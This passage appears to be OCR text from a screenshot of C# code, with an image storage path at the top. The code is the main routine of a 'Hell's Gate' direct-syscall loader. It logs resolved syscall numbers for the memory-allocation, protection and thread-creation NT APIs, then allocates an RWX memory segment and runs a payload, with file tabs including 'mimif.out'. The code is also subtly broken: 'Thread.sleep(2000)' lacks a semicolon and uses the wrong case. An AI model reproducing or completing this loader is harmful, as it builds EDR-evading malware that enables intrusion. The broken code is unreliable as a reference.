 change.log HellsGate.cs mimif.out Program.cs
39
40 Util.LogInfo($"NtAllocateVirtualMemory: 0x{APITable[Util.NtAllocateVirtualMemoryHash].Syscall:x4}");
41 Util.LogInfo($"NtProtectVirtualMemory:  0x{APITable[Util.NtProtectVirtualMemoryHash].Syscall:x4}");
42 Util.LogInfo($"NtWaitForSingleObject:   0x{APITable[Util.NtWaitForSingleObjectHash].Syscall:x4}");
43 Util.LogInfo($"NtCreateThreadEx:        0x{APITable[Util.NtCreateThreadExHash].Syscall:x4}\n");
44
45 HellsGate gate = new HellsGate(APITable);
46 gate.GenerateRWXMemorySegment();
47 gate.Payload();
48 while (true)
49 {
50 Thread.sleep(2000)
51 }
52 return;
53 }